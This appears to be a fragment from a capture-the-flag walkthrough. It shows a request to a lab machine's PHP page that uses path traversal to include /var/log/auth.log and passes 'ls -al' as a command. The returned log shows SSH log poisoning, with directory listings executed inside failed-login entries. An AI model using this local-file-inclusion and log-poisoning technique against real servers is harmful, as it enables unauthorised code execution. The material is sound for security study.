 bellatrix.vuln/ikilledsiriusblack.php?file=../../../..//var/log/auth.log&c=ls -al
3
Feb 19 14:36:34 bellatrix CRON[740]: pam_unix(cron:session): session opened for user root by (uid=0) Feb 19 14:36:34 bellatrix CRON[740]: pam_unix(cron:session): session closed for user root Feb 19 14:36:34 bellatrix
systemd-logind[735]: New seat seat0. Feb 19 14:36:34 bellatrix systemd-logind[735]: Watching system buttons on /dev/input/event0 (Power Button) Feb 19 14:36:34 bellatrix systemd-logind[735]: Watching system buttons on
/dev/input/event1 (Sleep Button) Feb 19 14:36:34 bellatrix systemd-logind[735]: Watching system buttons on /dev/input/event2 (AT Translated Set 2 keyboard) Feb 19 14:36:34 bellatrix gdm-launch-environment]:
pam_unix(gdm-launch-environment:session): session opened for user gdm by (uid=0) Feb 19 14:36:34 bellatrix systemd-logind[735]: New session c1 of user gdm. Feb 19 14:36:34 bellatrix systemd: pam_unix(systemd-
user:session): session opened for user gdm by (uid=0) Feb 19 14:36:37 bellatrix polkitd(authority=local): Registered Authentication Agent for unix-session:c1 (system bus name :1.40 [/usr/bin/gnome-shell], object path
/org/freedesktop/PolicyKit1/AuthenticationAgent, locale es_ES.UTF-8) Feb 19 14:36:39 bellatrix realmd[1151]: Loaded settings from: /usr/lib/realmd/realmd-defaults.conf /usr/lib/realmd/realmd-distro.conf Feb 19 14:36:39
bellatrix realmd[1151]: holding daemon: startup Feb 19 14:36:39 bellatrix realmd[1151]: starting service Feb 19 14:36:39 bellatrix realmd[1151]: connected to bus Feb 19 14:36:39 bellatrix realmd[1151]: GLib-GIO:
_g_io_module_get_default: Found default implementation local (GLocalVfs) for ‘gio-vfs’ Feb 19 14:36:39 bellatrix realmd[1151]: released daemon: startup Feb 19 14:36:39 bellatrix realmd[1151]: claimed name on bus:
org.freedesktop.realmd Feb 19 14:37:00 bellatrix dbus-daemon[502]: [system] Failed to activate service 'org.bluez': timed out (service_start_timeout=25000ms) Feb 19 14:37:42 bellatrix realmd[1151]: quitting realmd service
after timeout Feb 19 14:37:42 bellatrix realmd[1151]: stopping service Feb 19 14:38:30 bellatrix sshd[1780]: error: kex_exchange_identification: Connection closed by remote host Feb 19 14:38:30 bellatrix sshd[1780]:
Connection closed by 192.168.1.66 port 58212 Feb 19 14:38:38 bellatrix sshd[1782]: error: Protocol major versions differ: 2 vs. 1 Feb 19 14:38:38 bellatrix sshd[1782]: banner exchange: Connection from 192.168.1.66 port
58236: could not read protocol version Feb 19 14:38:38 bellatrix sshd[1781]: error: Protocol major versions differ: 2 vs. 1 Feb 19 14:38:38 bellatrix sshd[1781]: banner exchange: Connection from 192.168.1.66 port 58218:
could not read protocol version Feb 19 14:38:38 bellatrix sshd[1783]: Unable to negotiate with 192.168.1.66 port 58256: no matching host key type found. Their offer: ssh-dss [preauth] Feb 19 14:38:38 bellatrix sshd[1785]:
Connection closed by 192.168.1.66 port 58268 [preauth] Feb 19 14:38:38 bellatrix sshd[1787]: Connection closed by 192.168.1.66 port 58278 [preauth] Feb 19 14:38:38 bellatrix sshd[1789]: Unable to negotiate with
192.168.1.66 port 58286: no matching host key type found. Their offer: ecdsa-sha2-nistp384 [preauth] Feb 19 14:38:38 bellatrix sshd[1791]: Unable to negotiate with 192.168.1.66 port 58288: no matching host key type
found. Their offer: ecdsa-sha2-nistp521 [preauth] Feb 19 14:38:38 bellatrix sshd[1793]: Connection closed by 192.168.1.66 port 58290 [preauth] Feb 19 14:39:01 bellatrix CRON[1796]: pam_unix(cron:session): session
opened for user root by (uid=0) Feb 19 14:39:01 bellatrix CRON[1796]: pam_unix(cron:session): session closed for user root Feb 19 15:09:01 bellatrix CRON[2004]: pam_unix(cron:session): session opened for user root by
(uid=0) Feb 19 15:09:01 bellatrix CRON[2004]: pam_unix(cron:session): session closed for user root Feb 19 15:17:01 bellatrix CRON[2064]: pam_unix(cron:session): session opened for user root by (uid=0) Feb 19 15:17:01
bellatrix CRON[2064]: pam_unix(cron:session): session closed for user root Feb 19 15:30:01 bellatrix CRON[2073]: pam_unix(cron:session): session opened for user root by (uid=0) Feb 19 15:30:01 bellatrix CRON[2073]:
pam_unix(cron:session): session closed for user root Feb 19 15:31:14 bellatrix sshd[2077]: Invalid user tutu from 192.168.1.120 port 44126 Feb 19 15:31:17 bellatrix sshd[2077]: pam_unix(sshd:auth): check pass; user
unknown Feb 19 15:31:17 bellatrix sshd[2077]: pam_unix(sshd:auth): authentication failure; logname= uid=0 euid=0 tty=ssh ruser= rhost=192.168.1.120 Feb 19 15:31:18 bellatrix sshd[2077]: Failed password for invalid
user tutu from 192.168.1.120 port 44126 ssh2 Feb 19 15:31:19 bellatrix sshd[2077]: Connection closed by invalid user tutu 192.168.1.120 port 44126 [preauth] Feb 19 15:33:08 bellatrix sshd[2172]: Invalid user toto from
192.168.1.120 port 44142 Feb 19 15:33:11 bellatrix sshd[2172]: pam_unix(sshd:auth): check pass; user unknown Feb 19 15:33:11 bellatrix sshd[2172]: pam_unix(sshd:auth): authentication failure; logname= uid=0 euid=0
tty=ssh ruser= rhost=192.168.1.120 Feb 19 15:33:13 bellatrix sshd[2172]: Failed password for invalid user toto from 192.168.1.120 port 44142 ssh2 Feb 19 15:34:18 bellatrix sshd[2172]: Connection closed by invalid user
toto 192.168.1.120 port 44142 [preauth] Feb 19 15:34:26 bellatrix sshd[2174]: Invalid user total 732 drwxr-xr-x 3 root root 4096 Nov 28 09:23 . drwxr-xr-x 3 root root 4096 Nov 28 08:10 .. -rw-rw-r-- 1 bellatrix bellatrix
728806 Nov 27 21:16 1c19c879fe8ef134c3e051c2d69c0c66.gif drwxr-xr-x 2 root root 4096 Nov 28 11:41 c2VjcmV0cw== -rw-rw-r-- 1 bellatrix bellatrix 151 Nov 28 08:09 ikilledsiriusblack.php -rw-rw-r-- 1 bellatrix bellatrix
1728 Nov 28 09:23 index.php from 192.168.1.120 port 44154 Feb 19 15:34:26 bellatrix sshd[2174]: Connection closed by invalid user total 732 drwxr-xr-x 3 root root 4096 Nov 28 09:23 . drwxr-xr-x 3 root root 4096 Nov 28
08:10 .. -rw-rw-r-- 1 bellatrix bellatrix 728806 Nov 27 21:16 1c19c879fe8ef134c3e051c2d69c0c66.gif drwxr-xr-x 2 root root 4096 Nov 28 11:41 c2VjcmV0cw== -rw-rw-r-- 1 bellatrix bellatrix 151 Nov 28 08:09
ikilledsiriusblack.php -rw-rw-r-- 1 bellatrix bellatrix 1728 Nov 28 09:23 index.php 192.168.1.120 port 44154 [preauth] Feb 19 15:34:29 bellatrix sshd[2176]: Invalid user total 732 drwxr-xr-x 3 root root 4096 Nov 28 09:23 .
drwxr-xr-x 3 root root 4096 Nov 28 08:10 .. -rw-rw-r-- 1 bellatrix bellatrix 728806 Nov 27 21:16 1c19c879fe8ef134c3e051c2d69c0c66.gif drwxr-xr-x 2 root root 4096 Nov 28 11:41 c2VjcmV0cw== -rw-rw-r-- 1 bellatrix
bellatrix 151 Nov 28 08:09 ikilledsiriusblack.php -rw-rw-r-- 1 bellatrix bellatrix 1728 Nov 28 09:23 index.php from 192.168.1.120 port 44156 Feb 19 15:34:30 bellatrix sshd[2176]: pam_unix(sshd:auth): check pass; user
unknown Feb 19 15:34:30 bellatrix sshd[2176]: pam_unix(sshd:auth): authentication failure; logname= uid=0 euid=0 tty=ssh ruser= rhost=192.168.1.120 Feb 19 15:34:32 bellatrix sshd[2176]: Failed password for invalid
user total 732 drwxr-xr-x 3 root root 4096 Nov 28 09:23 . drwxr-xr-x 3 root root 4096 Nov 28 08:10 .. -rw-rw-r-- 1 bellatrix bellatrix 728806 Nov 27 21:16 1c19c879fe8ef134c3e051c2d69c0c66.gif drwxr-xr-x 2 root root 4096
Nov 28 11:41 c2VjcmV0cw== -rw-rw-r-- 1 bellatrix bellatrix 151 Nov 28 08:09 ikilledsiriusblack.php -rw-rw-r-- 1 bellatrix bellatrix 1728 Nov 28 09:23 index.php from 192.168.1.120 port 44156 ssh2 Feb 19 15:39:01 bellatrix
CRON[2206]: pam_unix(cron:session): session opened for user root by (uid=0) Feb 19 15:39:01 bellatrix CRON[2206]: pam_unix(cron:session): session closed for user root